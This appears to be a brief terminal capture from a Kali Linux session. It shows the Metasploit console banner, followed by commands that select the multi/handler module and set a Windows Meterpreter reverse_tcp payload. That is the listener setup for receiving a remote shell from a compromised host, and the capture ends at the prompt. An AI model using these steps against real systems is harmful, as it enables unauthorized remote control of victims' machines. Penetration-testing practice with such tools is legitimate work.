 root@kali-pc-001:~# msfconsole

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v5.0.93-dev                          ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: Adapter names can be used for IP params set LHOST eth0

msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >